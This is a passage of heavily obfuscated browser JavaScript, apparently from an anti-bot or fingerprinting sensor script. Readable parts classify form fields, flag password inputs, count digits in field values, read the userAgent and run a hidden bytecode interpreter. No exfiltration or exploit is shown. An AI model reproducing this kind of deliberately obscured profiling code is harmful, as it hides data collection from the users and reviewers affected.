xN()[VW(cV)],j9('',[][[]]))?xN()[VW(nx)](f9,kP,xR):xN()[VW(SF)](fb,cg,K1)],JM()[V9(BQ)].apply(null,[Ub,BM,qg,mW(j3),rn,lN]))?gA[JM()[V9(TB)].call(null,fE,BM,wl,rS,r26,nQ)][xN()[VW(SF)](mW(BQ),cg,K1)][Q3()[cQ(BQ)](kz,nc,bb,mW(mW(BQ)))]:hL(j3)],gW.pop(),tz6;}break;case c4:{Id6+=c4;var Ls6=fF6[SA];gW.push(Ch);var lW6;}break;case Tr:{Id6-=C8;return String(...fF6);}break;case Yw:{Id6-=wT;return parseInt(...fF6);}break;}}};var pq6=function(dF6){return void dF6;};var sN6=function(ZB6){var w06=['text','search','url','email','tel','number'];ZB6=ZB6["toLowerCase"]();if(w06["indexOf"](ZB6)!==-1)return 0;else if(ZB6==='password')return 1;else return 2;};var hw6=function(nH6,jN6){return nH6>>jN6;};var CZ;var dq6=function(pQ6){if(pQ6===undefined||pQ6==null){return 0;}var cF6=pQ6["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return cF6["length"];};var gj6=function KQ6(jq6,gx6){'use strict';var fW6=KQ6;switch(jq6){case LD:{gW.push(wL);this[dH(typeof Cd()[fs(Rs)],j9([],[][[]]))?Cd()[fs(EQ)](mW(mW(BQ)),R46,kM,Vv,Jr6):Cd()[fs(FE)](jM,VN,tJ,I5,DY)]=mW(CZ[Cd()[fs(Rs)].call(null,IE,EQ,OQ,BQ,XF)]());var Lq6=this[xQ()[ps(fx)](wq,Dx,Zz,TB)][BQ][xN()[VW(fd)].apply(null,[SQ,c5,VE])];if(dH(xN()[VW(bb)](Us,Fx,SF),Lq6[Q3()[cQ(tl)](OQ,MJ,bE,Tk)]))throw Lq6[Nq()[FM(tJ)](P5,mW(mW(j3)),sg)];var pN6;return pN6=this[xQ()[ps(OQ)](R7,wF,FE,hd)],gW.pop(),pN6;}break;case Tm:{var Cx6=gx6[SA];var hx6;gW.push(Y7);return hx6=Cx6&&pb(Cd()[fs(j3)].call(null,R7,Wd,IE,r5,gd),typeof gA[Kj()[wM(G9)](nE,Ub,Ok,fb)])&&dH(Cx6[wz(typeof Q3()[cQ(wl)],'undefined')?Q3()[cQ(Wz)](Us,Sq,rx,mW(mW(j3))):Q3()[cQ(VN)](Rk,bU,ss,mW(j3))],gA[Kj()[wM(G9)](nE,Pg,Ok,PU)])&&wz(Cx6,gA[Kj()[wM(G9)].apply(null,[nE,Wp,Ok,bb])][xN()[VW(G9)](BJ,tF,IE)])?JM()[V9(NL)](SF,QN,PS,tl,t3,CV):typeof Cx6,gW.pop(),hx6;}break;case q2:{var nT6=gx6[SA];return typeof nT6;}break;case Ef:{var nq6=gx6[SA];var ZN6=gx6[m0];var JT6=gx6[Y0];gW.push(Dq);nq6[ZN6]=JT6[Kj()[wM(BM)](zb,Os,b7,mW({}))];gW.pop();}break;case Uf:{var WT6=gx6[SA];var QE6=gx6[m0];var vz6=gx6[Y0];return WT6[QE6]=vz6;}break;case H8:{var gz6=gx6[SA];var Kj6=gx6[m0];var NF6=gx6[Y0];gW.push(Qb);try{var fN6=gW.length;var BH6=mW({});var LQ6;return LQ6=n1(ht,[Q3()[cQ(tl)](OQ,mL,PH,OQ),dH(typeof xN()[VW(EQ)],j9('',[][[]]))?xN()[VW(nx)](mW(BQ),WO,rV):xN()[VW(bB)].apply(null,[BJ,fI,Xp]),Nq()[FM(tJ)].apply(null,[P5,kM,Dx]),gz6.call(Kj6,NF6)]),gW.pop(),LQ6;}catch(Tj6){gW.splice(cW(fN6,j3),Infinity,Qb);var dN6;return dN6=n1(ht,[Q3()[cQ(tl)](OQ,mL,fb,zl),xN()[VW(bb)](rS,Z9,SF),Nq()[FM(tJ)](P5,PS,Dx),Tj6]),gW.pop(),dN6;}gW.pop();}break;case W6:{return this;}break;case TG:{var CS6=gx6[SA];var N86;gW.push(jF);return N86=n1(ht,[xQ()[ps(rF)].apply(null,[ss,z9,CV,Cs]),CS6]),gW.pop(),N86;}break;case F2:{return this;}break;case A4:{return this;}break;case vD:{var px6;gW.push(r66);return px6=Q3()[cQ(FW)].apply(null,[ES,zk,Gz,wq]),gW.pop(),px6;}break;case w0:{var qB6=gx6[SA];gW.push(UG6);var Fj6=gA[Qj()[dN(BQ)](hr6,QN,lN,jF,SF)](qB6);var FT6=[];for(var Mx6 in Fj6)FT6[wz(typeof Nq()[FM(Pj)],j9([],[][[]]))?Nq()[FM(Cs)](zl,MW,BO):Nq()[FM(EQ)](TV,Bk,In)](Mx6);FT6[xQ()[ps(bb)].call(null,Az,JF,j3,nQ)]();var mB6;return mB6=function qE6(){gW.push(zK6);for(;FT6[Q3()[cQ(BQ)].apply(null,[kz,OR,mW(mW([])),VN])];){var zM6=FT6[Q3()[cQ(fx)].apply(null,[jb,hH,I3,VE])]();if(QY(zM6,Fj6)){var xN6;return qE6[Kj()[wM(BM)](Ab,qg,b7,mW([]))]=zM6,qE6[wz(typeof Cd()[fs(M5)],'undefined')?Cd()[fs(FE)](mW({}),VN,nQ,I5,W46):Cd()[fs(EQ)].call(null,Wz,Et6,fb,Ab,Qs)]=mW(j3),gW.pop(),xN6=qE6,xN6;}}qE6[Cd()[fs(FE)](mW(mW(j3)),VN,RN,I5,W46)]=mW(AF[nx]);var Ss6;return gW.pop(),Ss6=qE6,Ss6;},gW.pop(),mB6;}break;case p2:{gW.push(g1);this[Cd()[fs(FE)](Wp,VN,kz,I5,x66)]=mW(BQ);var zz6=this[xQ()[ps(fx)].apply(null,[AQ,Aj,Sp,TB])][BQ][xN()[VW(fd)].call(null,Id,E9,VE)];if(dH(xN()[VW(bb)].call(null,Bk,DW,SF),zz6[Q3()[cQ(tl)](OQ,WV,mW(mW({})),RN)]))throw zz6[dH(typeof Nq()[FM(tJ)],'undefined')?Nq()[FM(EQ)].apply(null,[ZM,mW(j3),UU]):Nq()[FM(tJ)].call(null,P5,PU,V3)];var O86;return O86=this[xQ()[ps(OQ)](G9,Xj,mW({}),hd)],gW.pop(),O86;}break;case PD:{var jz6=gx6[SA];gW.push(ml);var f06;return f06=jz6&&pb(Cd()[fs(j3)](PS,Wd,Us,r5,rv),typeof gA[Kj()[wM(G9)].apply(null,[R66,fd,Ok,VE])])&&dH(jz6[dH(typeof Q3()[cQ(MW)],j9([],[][[]]))?Q3()[cQ(VN)](sZ6,nR,S3,Bk):Q3()[cQ(Wz)](Us,Ar6,wq,mW({}))],gA[Kj()[wM(G9)].apply(null,[R66,FW,Ok,GO])])&&wz(jz6,gA[Kj()[wM(G9)](R66,Wp,Ok,PS)][xN()[VW(G9)].call(null,bB,DP,IE)])?dH(typeof JM()[V9(Rs)],j9(Kj()[wM(Wz)].call(null,gr,Es,Dq,Wd),[][[]]))?JM()[V9(jM)].apply(null,[f9,rL,vW,R7,zZ6,wR]):JM()[V9(NL)](mW(j3),QN,Az,bB,c1,CV):typeof jz6,gW.pop(),f06;}break;case xf:{var ns6=gx6[SA];return typeof ns6;}break;case hA:{var bE6=gx6[SA];var cd6=gx6[m0];var rz6=gx6[Y0];gW.push(Ld);bE6[cd6]=rz6[wz(typeof Kj()[wM(AQ)],j9('',[][[]]))?Kj()[wM(BM)].apply(null,[kP,BJ,b7,rx]):Kj()[wM(Wd)](rJ,Pg,Jz,tl)];gW.pop();}break;case bC:{var k06=gx6[SA];var F06=gx6[m0];var Fz6=gx6[Y0];return k06[F06]=Fz6;}break;case f2:{var lT6=gx6[SA];var cM6=gx6[m0];var SQ6=gx6[Y0];gW.push(n5);try{var Yz6=gW.length;var WE6=mW([]);var rN6;return rN6=n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,sb,VN,mW(j3)]),dH(typeof xN()[VW(zY)],j9([],[][[]]))?xN()[VW(nx)](H3,cp,tl):xN()[VW(bB)](mW({}),R46,Xp),Nq()[FM(tJ)](P5,PU,tj),lT6.call(cM6,SQ6)]),gW.pop(),rN6;}catch(Cz6){gW.splice(cW(Yz6,j3),Infinity,n5);var S06;return S06=n1(ht,[Q3()[cQ(tl)](OQ,sb,mW(j3),Ub),xN()[VW(bb)](Es,dM,SF),Nq()[FM(tJ)](P5,mW({}),tj),Cz6]),gW.pop(),S06;}gW.pop();}break;case zw:{return this;}break;case xT:{var gS6=gx6[SA];gW.push(BP);var bs6;return bs6=n1(ht,[xQ()[ps(rF)](CV,mB,YW,Cs),gS6]),gW.pop(),bs6;}break;case WD:{return this;}break;case ND:{return this;}break;case EC:{gW.push(DV);var NS6;return NS6=Q3()[cQ(FW)](ES,k1,mW({}),J0),gW.pop(),NS6;}break;case mX:{var cE6=gx6[SA];gW.push(dR);var FQ6=gA[Qj()[dN(BQ)].call(null,rn,QN,NL,jF,f5)](cE6);var As6=[];for(var bT6 in FQ6)As6[Nq()[FM(Cs)](zl,zY,g9)](bT6);As6[xQ()[ps(bb)].apply(null,[Sp,DC6,mW(mW({})),nQ])]();var IN6;return IN6=function jF6(){gW.push(Ug);for(;As6[Q3()[cQ(BQ)].apply(null,[kz,cv,zY,f5])];){var HN6=As6[wz(typeof Q3()[cQ(J0)],j9('',[][[]]))?Q3()[cQ(fx)](jb,LV,H3,mW(mW({}))):Q3()[cQ(VN)].apply(null,[vA6,DN,CV,bB])]();if(QY(HN6,FQ6)){var SB6;return jF6[Kj()[wM(BM)](cm6,bx,b7,mW(mW([])))]=HN6,jF6[Cd()[fs(FE)].apply(null,[RO,VN,BQ,I5,X26])]=mW(AF[NL]),gW.pop(),SB6=jF6,SB6;}}jF6[wz(typeof Cd()[fs(tl)],j9(wz(typeof Kj()[wM(j3)],j9('',[][[]]))?Kj()[wM(Wz)](TZ,zl,Dq,Eh):Kj()[wM(Wd)](UV,OQ,XC6,Wz),[][[]]))?Cd()[fs(FE)].apply(null,[R7,VN,Sb,I5,X26]):Cd()[fs(EQ)](fx,Wd,Tk,hO,Gz)]=mW(BQ);var Z06;return gW.pop(),Z06=jF6,Z06;},gW.pop(),IN6;}break;case F4:{gW.push(jJ);this[Cd()[fs(FE)].call(null,FE,VN,lN,I5,hl)]=mW(BQ);var nQ6=this[xQ()[ps(fx)].apply(null,[rS,Xs,mW(mW(BQ)),TB])][BQ][xN()[VW(fd)].call(null,qg,DU,VE)];if(dH(xN()[VW(bb)].apply(null,[Bk,vM,SF]),nQ6[Q3()[cQ(tl)](OQ,TA6,mW(mW(BQ)),mW(mW(BQ)))]))throw nQ6[dH(typeof Nq()[FM(Es)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,DC6,SQ,Tc):Nq()[FM(tJ)].apply(null,[P5,zY,k0])];var VT6;return VT6=this[xQ()[ps(OQ)].call(null,bb,dg,mW(j3),hd)],gW.pop(),VT6;}break;case gC:{var qs6=gx6[SA];var IM6=gx6[m0];var cz6;var nB6;var fd6;var H86;gW.push(Zn);var qj6=vN()[Rx(f3)](Ix,Dp);var Ij6=qs6[Nq()[FM(f5)](tl,tJ,wF)](qj6);for(H86=BQ;KF(H86,Ij6[wz(typeof Q3()[cQ(jM)],'undefined')?Q3()[cQ(BQ)](kz,BO,mW({}),kM):Q3()[cQ(VN)](b5,mZ6,Md,H3)]);H86++){cz6=Vp(HV(hw6(IM6,Wd),AF[VN]),Ij6[Q3()[cQ(BQ)].apply(null,[kz,BO,bB,nQ])]);IM6*=AF[Wz];IM6&=CZ[Nq()[FM(Az)].call(null,HJ,tl,Qz)]();IM6+=AF[QN];IM6&=AF[EQ];nB6=Vp(HV(hw6(IM6,Wd),AF[VN]),Ij6[Q3()[cQ(BQ)].apply(null,[kz,BO,P5,PS])]);IM6*=AF[Wz];IM6&=AF[Cs];IM6+=AF[QN];IM6&=AF[EQ];fd6=Ij6[cz6];Ij6[cz6]=Ij6[nB6];Ij6[nB6]=fd6;}var MW6;return MW6=Ij6[vN()[Rx(TB)].call(null,ZC,Ms)](qj6),gW.pop(),MW6;}break;case z6:{var rs6=gx6[SA];gW.push(vl);if(wz(typeof rs6,dH(typeof Qj()[dN(nx)],j9([],[][[]]))?Qj()[dN(VN)](Jr6,BV,Wd,H3,qg):Qj()[dN(j3)].call(null,MJ,QN,kM,JI,ES))){var ws6;return ws6=Kj()[wM(Wz)].apply(null,[jC,jM,Dq,Xp]),gW.pop(),ws6;}var X96;return X96=rs6[Nq()[FM(bB)](R7,NL,NM)](new (gA[Cd()[fs(TB)](mW(j3),QN,WB,sL,Tn)])(Nq()[FM(bb)](I3,FW,Od),Q3()[cQ(Wq)](nQ,EY,qg,QN)),Cd()[fs(tl)].call(null,Os,j3,H3,ql,q7))[Nq()[FM(bB)](R7,I3,NM)](new (gA[Cd()[fs(TB)].call(null,fE,QN,YW,sL,Tn)])(Cd()[fs(M5)](mW(j3),VN,MW,WO,fA6),Q3()[cQ(Wq)](nQ,EY,nQ,Pj)),Cd()[fs(Xp)](mW([]),Cs,Tk,Iw6,hY))[wz(typeof Nq()[FM(IS)],j9([],[][[]]))?Nq()[FM(bB)](R7,IS,NM):Nq()[FM(EQ)](B66,TB,Os)](new (gA[Cd()[fs(TB)](mW({}),QN,zl,sL,Tn)])(xQ()[ps(m9)].call(null,Os,HB,PH,PH),wz(typeof Q3()[cQ(Wd)],j9('',[][[]]))?Q3()[cQ(Wq)].call(null,nQ,EY,vx,PS):Q3()[cQ(VN)].call(null,VN,n5,GO,bI)),dH(typeof JM()[V9(BM)],j9(Kj()[wM(Wz)](jC,PU,Dq,bx),[][[]]))?JM()[V9(jM)].call(null,HJ,IO,bx,mW(mW(BQ)),gU,fU):JM()[V9(Es)](Id,Cs,H3,Es,hY,f3))[Nq()[FM(bB)](R7,cb,NM)](new (gA[wz(typeof Cd()[fs(BQ)],'undefined')?Cd()[fs(TB)](mW(BQ),QN,CV,sL,Tn):Cd()[fs(EQ)](P5,El,Md,PL,XU)])(vN()[Rx(rx)](sE,YW),Q3()[cQ(Wq)](nQ,EY,R7,Id)),Nq()[FM(OQ)](S3,mW(j3),GN))[dH(typeof Nq()[FM(Wq)],'undefined')?Nq()[FM(EQ)].call(null,pg,FE,On):Nq()[FM(bB)](R7,mW(j3),NM)](new (gA[Cd()[fs(TB)](Us,QN,f9,sL,Tn)])(Kj()[wM(b7)].apply(null,[gB,jM,Pg,S3]),Q3()[cQ(Wq)].apply(null,[nQ,EY,I3,wq])),xQ()[ps(Pg)](bx,Eg,f5,fb))[Nq()[FM(bB)](R7,bb,NM)](new (gA[Cd()[fs(TB)](SQ,QN,Bk,sL,Tn)])(dH(typeof Nq()[FM(Cs)],j9('',[][[]]))?Nq()[FM(EQ)].call(null,kE,mW(mW(BQ)),Gk):Nq()[FM(bI)](Sp,rS,Kd),Q3()[cQ(Wq)](nQ,EY,vW,mW(mW(BQ)))),Q3()[cQ(bB)].call(null,H3,LV,mW(BQ),Sb))[Nq()[FM(bB)].call(null,R7,AQ,NM)](new (gA[Cd()[fs(TB)].apply(null,[kM,QN,S3,sL,Tn])])(Cd()[fs(b7)].apply(null,[H3,QN,Pg,CY,fA6]),Q3()[cQ(Wq)](nQ,EY,mW({}),Pj)),xN()[VW(ES)](Xp,sn,zY))[Nq()[FM(bB)](R7,nx,NM)](new (gA[Cd()[fs(TB)](PS,QN,dF,sL,Tn)])(Q3()[cQ(bb)].call(null,G9,WL,mW(mW(j3)),RN),Q3()[cQ(Wq)](nQ,EY,I3,bx)),wz(typeof Kj()[wM(fd)],j9([],[][[]]))?Kj()[wM(PH)].apply(null,[Lb,AQ,Eh,Sb]):Kj()[wM(Wd)].call(null,Zf6,mW({}),mV,SQ))[Kj()[wM(M5)](L1,fd,PU,mW(mW([])))](AF[nx],fM),gW.pop(),X96;}break;case Hm:{var Sq6=gx6[SA];var sx6=gx6[m0];var NH6;gW.push(zg);return NH6=j9(gA[Nq()[FM(G9)].call(null,G9,Id,cz)][wz(typeof JM()[V9(Xp)],'undefined')?JM()[V9(f3)].apply(null,[FW,Wz,fx,AQ,VQ,Qs]):JM()[V9(jM)](PS,XC6,fb,kz,L26,Y7)](sP(gA[Nq()[FM(G9)].call(null,G9,Rs,cz)][xQ()[ps(fd)].call(null,fb,mz,J0,lO)](),j9(cW(sx6,Sq6),j3))),Sq6),gW.pop(),NH6;}break;case I2:{var vq6=gx6[SA];gW.push(tf6);var t96=new (gA[Q3()[cQ(fd)](IS,zK6,fE,Pj)])();var TH6=t96[wz(typeof Nq()[FM(Eh)],j9([],[][[]]))?Nq()[FM(m9)](vW,mW(j3),vc):Nq()[FM(EQ)](Rv,Md,U5)](vq6);var Xq6=dH(typeof Kj()[wM(G9)],j9('',[][[]]))?Kj()[wM(Wd)](Tm6,lN,OQ,Sb):Kj()[wM(Wz)](N9,BQ,Dq,jM);TH6[Qj()[dN(nx)].call(null,NC6,G9,J0,XJ,Id)](function(MT6){gW.push(BU);Xq6+=gA[wz(typeof Nq()[FM(Az)],j9('',[][[]]))?Nq()[FM(QN)](Ok,mW(j3),wS):Nq()[FM(EQ)](YC6,SQ,AG6)][Cd()[fs(G9)](AQ,Rs,Sp,bL,jE)](MT6);gW.pop();});var VQ6;return VQ6=gA[xN()[VW(FE)](m9,Kf6,wq)](Xq6),gW.pop(),VQ6;}break;}};var PE6=function(){return rq.apply(this,[Q8,arguments]);};var Gq6=function(){return rq.apply(this,[w2,arguments]);};var QF6=function(tW6){var TF6=0;for(var ON6=0;ON6<tW6["length"];ON6++){TF6=TF6+tW6["charCodeAt"](ON6);}return TF6;};var x86=function(KT6){return gA["unescape"](gA["encodeURIComponent"](KT6));};var hA6=function(TT6,xS6){return TT6 instanceof xS6;};var QF=function(RN6,Ud6){return RN6>=Ud6;};var GE6=function(){return gA["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};function FdD(){SA=+[],z2=+ ! +[]+! +[]+! +[]+! +[]+! +[],Y0=! +[]+! +[],W4=[+ ! +[]]+[+[]]-+ ! +[],G=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],L0=+ ! +[]+! +[]+! +[],It=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],st=[+ ! +[]]+[+[]]-[],kT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],q2=! +[]+! +[]+! +[]+! +[],m0=+ ! +[];}var ZQ6=function(Bj6){if(Bj6==null)return -1;try{var K96=0;for(var lj6=0;lj6<Bj6["length"];lj6++){var FM6=Bj6["charCodeAt"](lj6);if(FM6<128){K96=K96+FM6;}}return K96;}catch(gH6){return -2;}};var n1=function QH6(Jd6,H06){var Ex6=QH6;while(Jd6!=nw){switch(Jd6){case Z2:{return gW.pop(),ds6=KE6[TB6],ds6;}break;case zf:{EN6[vN()[Rx(NL)](KT,FE)]=function(lQ6,zH6){return QH6.apply(this,[z2,arguments]);};EN6[Nq()[FM(FE)](Al,Wd,cE)]=Kj()[wM(Wz)].call(null,m3,mW(BQ),Dq,fd);var J86;return J86=EN6(EN6[Kj()[wM(J0)].call(null,Bd,PH,Id,Wp)]=j3),gW.pop(),J86;}break;case dD:{rq(lf,[]);x46=rq(kT,[]);rq(w2,[Sx6()]);(function(ID6,gA6){return rq.apply(this,[nX,arguments]);}(['h','D','B','bggDgsqqqqqq','bgr3D','B$h$bbD','B$3B3br$3gsqqqqqq','Cq$B','hC3$','CbDhB','D$rbh','CB','q','C','Cq','b','C$b','$','g','CD','hr','Dqqq','$B','Dbqqqqq'],M5));Jd6=j6;AF=rq(Qm,[['Bq3gsqqqqqq','h','B$3B3br$3gsqqqqqq','hDhhbqrsqqqqqq','bggDgsqqqqqq','bgr3D','B$h$bbD','hhhhhhh','g3r$r3b','$qBh','Dbqq','Bq3b','Cq','q','C','$','D','CC','$$','$b','$h','B','r','$g','$q','Br','C3$','B$3B3br$3b','Dqqq','CqqC','B333','$333','Cqqqq','Cq$B','gqq','hb$','CD','$qqq','$3q','Ch','$qCb','333333','Cr','3','C$','33','hrg','b','$C','Csbr','CsBD','CB','$qC','Cqqq','Dbqqqqq','$$$$','$Cbqqqqq'],mW(mW(BQ))]);tT=function bhUsxgMfZS(){Id();var RY,jJ,Jz,V,KS,CF,wn,SS,d9,E9,qn,OM,wM,B9,bw,VU,cF,sM,ZY,Q9,WV,b9,FB,OA,nU,HS,bn,H8,fM,YY,bA,nY,qY,wI,NY,t,NI,dS,Lw,JU,HV,Ez,kI,n,BJ,DF,Tz,NJ,mU;vY();j8();function dM(EY,qw){var tz=dM;switch(EY){case fM:{var vF=qw[Jw];var E8=h([],[]);for(var Dn=OF(vF.length,Pz);Mn(Dn,YU);Dn--){E8+=vF[Dn];}return E8;}break;case BJ:{Pz=+ ! ![];Pn=Pz+Pz;W9=Pz+Pn;YU=+[];EA=Pn+W9-Pz;sz=Pn*Pz+EA;g9=EA*Pn-W9;p9=Pn*EA-g9+Pz+W9;gc=sz+p9*Pz-EA+g9;sF=W9+EA+Pz;Jc=sF+sz-p9+Pn;NV=Pn+Pz+Jc+g9-p9;nJ=NV+Pn*g9-sF;vU=sF+NV*p9+Jc*Pz;DM=p9-g9+EA*sF-W9;RA=sz*NV-Pn-g9+Pz;WU=Pn*p9*g9*sz-Pz;HM=NV*W9-EA+Pz-g9;WI=p9+Jc*EA-Pn-sF;cS=Pn*g9+NV+W9+WI;XB=WI-sz+Jc*sF+Pz;nS=XB*Pz-p9+WI*NV;XF=g9+W9*EA+NV;cn=g9*Jc+sz*W9+EA;Ew=EA+sz*g9*p9*Pn;UF=NV+W9+p9*Jc*sz;XA=EA+WI*p9+g9+XB;SM=WI*NV+XB+EA-g9;md=g9+sz*Jc+NV-p9;hd=WI+Jc*EA-W9;I8=p9*WI*Pn-EA*NV;VF=WI+NV-W9-EA+p9;lw=EA*XB*Pz+W9-WI;fc=p9*W9+NV*sF*g9;jA=WI+Jc*sz+W9;dI=WI+Jc-g9+XB*EA;kY=sz*sF+g9*NV-Pn;mS=sz*Jc+Pn*WI+sF;Nn=Jc+NV*W9+Pz;wA=sz*EA+W9*XB-Jc;Zn=Pn*g9*sF;Wz=Pn*WI-Pz+EA;kc=Pz-NV-p9+Jc*WI;nz=NV-Pz+Jc*g9+p9;cz=NV+sz*EA-g9;P9=sz-Pz+p9+sF*Pn;qU=NV*Pz+sF*sz*Jc;Dw=Jc+NV*p9+W9+WI;m8=EA*p9-NV+Jc*sz;pd=NV+sz+EA+sF*p9;xU=Pn+sF-g9+sz;G=NV*EA*sF-XB-Pn;tc=sF*Jc+Pn+WI;AF=NV+Jc+p9+XB-sz;Aw=WI-Jc+p9*sz-Pz;L8=W9-Pz+g9+EA*Pn;GY=W9+Pn*XB+WI-p9;EM=Pz*p9*g9+W9-sF;Hw=sz-W9+Pn*XB-EA;d=sF-NV+Pn*XB+g9;P=WI-Jc-sF+NV*Pn;hV=WI*EA+Pn*W9*g9;xV=Pz-EA+sz+g9*p9;Z=g9+XB+EA-sz+Pz;jw=XB-g9*Pn+WI*W9;wS=W9+p9*g9+NV*Pn;Kc=Pz*Jc*EA*g9+sF;cw=EA*WI-W9*Pn*Jc;FU=NV*p9-Pn+sz+sF;fY=Jc-EA+sF*NV*Pz;jM=Pz*Jc*NV-sz+g9;MF=WI+W9*g9*EA;wc=XB-sF+NV+EA;vB=EA-sF+XB+WI*Pz;QB=EA*WI-Pz+Jc-sF;M8=g9*WI+W9-Pz-p9;tB=W9+EA*Jc+XB;E=XB*Pn-sz*Jc+Pz;fA=Pz-EA*NV+sz*WI;r8=Pz+WI*Pn+XB;lS=Jc-XB+sF*WI+Pn;gV=EA*g9*NV-WI+Jc;VY=Jc+WI*Pn+sz+g9;rU=NV*Pz*EA*g9-p9;Bz=WI*Pz*W9-EA+XB;rI=XB+sF+Pz+W9*WI;pV=sF*WI-Jc*sz;rd=Pz*p9*WI-sF;DS=XB*Pn-Jc+EA+WI;Dz=Pn-EA+sz*g9*sF;mc=W9+g9+p9*WI+sz;zM=XB*Pn-sF+sz*Jc;JS=WI*p9+W9+g9+Jc;gw=Pz+Pn+sz*p9;sU=sF*Pz*NV*W9+Jc;jF=sz+WI*sF-Pn*p9;Pd=Jc+NV-W9+Pz+p9;qM=Pz*sF+W9+g9;rY=Pn+g9+EA+sF*Jc;fz=EA*sz+XB-W9-g9;}break;case NI:{var mF=qw[Jw];n9.zI=Fd(bA,[mF]);while(FA(n9.zI.length,cn))n9.zI+=n9.zI;}break;case jJ:{xY=function(TB){return dM.apply(this,[dc,arguments]);};OV(KS,[IY(I8),Pz,VF]);}break;case NY:{IV=function(Y9){return dM.apply(this,[NI,arguments]);};hB(DF,[Pn,IY(Ew)]);}break;case dc:{var FY=qw[Jw];hU.g8=dM(nY,[FY]);while(FA(hU.g8.length,hd))hU.g8+=hU.g8;}break;case KI:{var LY=qw[Jw];var YB=qw[PM];var pY=h([],[]);var f=td(h(LY,Pc()),gc);var KA=nA[YB];var rV=YU;if(FA(rV,KA.length)){do{var kd=tV(KA,rV);var AM=tV(VB.w,f++);pY+=OV(TF,[jc(z8(UI(kd),UI(AM)),z8(kd,AM))]);rV++;}while(FA(rV,KA.length));}return pY;}break;case G8:{var JM=qw[Jw];VB.w=dM(fM,[JM]);while(FA(VB.w.length,P9))VB.w+=VB.w;}break;case nY:{var TV=qw[Jw];var W8=h([],[]);for(var c9=OF(TV.length,Pz);Mn(c9,YU);c9--){W8+=TV[c9];}return W8;}break;case HV:{jz=function(SI){return dM.apply(this,[G8,arguments]);};VB.call(null,IY(qU),W9);}break;}}var sS;function ld(){return JF.apply(this,[NY,arguments]);}function Cc(){return gM.apply(this,[dS,arguments]);}function OU(){return JF.apply(this,[PM,arguments]);}function tV(dJ,XM){return dJ[fJ[W9]](XM);}function qB(){return JF.apply(this,[Y8,arguments]);}function nB(){rn=["`","wxrE>nz=\'B","r8%Q\x07\'/9\b/*YN0W\'9WC<!N*Q-|!7I\b*Fc3\x07I:-R\x00","zI%p*GSd|gVqjK4gL r_4$r","V"];}function S(IF,sc){return IF>>sc;}function nc(hc){return !hc;}function qF(){this["qd"]=(this["qd"]&0xffff)*0xc2b2ae35+(((this["qd"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.CU=YI;}function rM(){return JF.apply(this,[mU,arguments]);}function U9(Z8,G9){return Z8!=G9;}function XU(){return gM.apply(this,[wI,arguments]);}function F8(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function UU(jn){return wJ()[jn];}function rJ(){return zU(rS(),850035);}function LB(){return hB.apply(this,[PM,arguments]);}function GI(){return ["","1hXw8G|.%w6>N|Lq5]","$F1P\nD4Vx|\bo\x3f|1<[h","4-\v(],Y9A\rV5_Gv!S\'",",4HMA`[\x07Z77Fb$\fF*!#6\x07IQ","R$&O4.<"," "];}function Fc(){this["AS"]++;this.CU=hM;}function KV(){return FI.apply(this,[kI,arguments]);}function Pc(){var Cn;Cn=cB()-rJ();return Pc=function(){return Cn;},Cn;}function Td(){return gM.apply(this,[Y8,arguments]);}function fS(pF,PF){return pF>>>PF;}function IY(LS){return -LS;}function Kz(){this["qd"]=this["qd"]<<13|this["qd"]>>>19;this.CU=tM;}function pI(){var kJ=Object['\x63\x72\x65\x61\x74\x65']({});pI=function(){return kJ;};return kJ;}function PI(Lz){return wJ()[Lz];}function V8(){this["vz"]=RB(this["XS"],this["mJ"]);this.CU=D8;}function tw(gn,VS){return gn<<VS;}function FI(TA,Cw){var DB=FI;switch(TA){case bw:{var Vd=Cw[Jw];Vd[GY]=function(){var NA=BV()[UU(g9)](nz,p9);for(let Ad=YU;FA(Ad,sF);++Ad){NA+=this[tc]().toString(Pn).padStart(sF,BV()[UU(EA)](wA,EA));}var UV=parseInt(NA.slice(Pz,nJ),Pn);var rz=NA.slice(nJ);if(An(UV,YU)){if(An(rz.indexOf(BV()[UU(W9)].call(null,kY,sz)),IY(Pz))){return YU;}else{UV-=QI[W9];rz=h(BV()[UU(EA)](wA,EA),rz);}}else{UV-=QI[EA];rz=h(BV()[UU(W9)](kY,sz),rz);}var kS=YU;var m=Pz;for(let bI of rz){kS+=xI(m,parseInt(bI));m/=Pn;}return xI(kS,Math.pow(Pn,UV));};JF(JU,[Vd]);}break;case NI:{var pU=Cw[Jw];pU[rY]=function(MI,lA){var O=atob(MI);var VV=YU;var Vn=[];var L=YU;for(var BI=YU;FA(BI,O.length);BI++){Vn[L]=O.charCodeAt(BI);VV=jI(VV,Vn[L++]);}JF(HV,[this,td(h(VV,lA),jF)]);return Vn;};FI(bw,[pU]);}break;case dc:{var nn=Cw[Jw];nn[tc]=function(){return this[nJ][this[VY][Iz.H]++];};FI(NI,[nn]);}break;case dS:{var I9=Cw[Jw];I9[AF]=function(Uz){return this[mS](Uz?this[m8][OF(this[m8][PY()[PI(YU)](Pz,SM)],Pz)]:this[m8].pop());};FI(dc,[I9]);}break;case wM:{var Un=Cw[Jw];Un[mS]=function(hJ){return An(typeof hJ,BV()[UU(p9)](IY(vU),Jc))?hJ.o:hJ;};FI(dS,[Un]);}break;case kI:{var KY=Cw[Jw];KY[Wz]=function(SB){return ZU.call(this[Hw],SB,this);};FI(wM,[KY]);}break;case cF:{var Fn=Cw[Jw];Fn[Z]=function(LM,nM,v9){if(An(typeof LM,BV()[UU(p9)].apply(null,[IY(vU),Jc]))){v9?this[m8].push(LM.o=nM):LM.o=nM;}else{Tc.call(this[Hw],LM,nM);}};FI(kI,[Fn]);}break;case HS:{var Lc=Cw[Jw];Lc[d]=function(S8,Wd){this[VY][S8]=Wd;};Lc[fz]=function(TJ){return this[VY][TJ];};FI(cF,[Lc]);}break;}}function JI(a,b,c){return a.indexOf(b,c);}function UB(bJ,mY){return bJ in mY;}function IS(dA){return wJ()[dA];}var jd;function Xn(){return 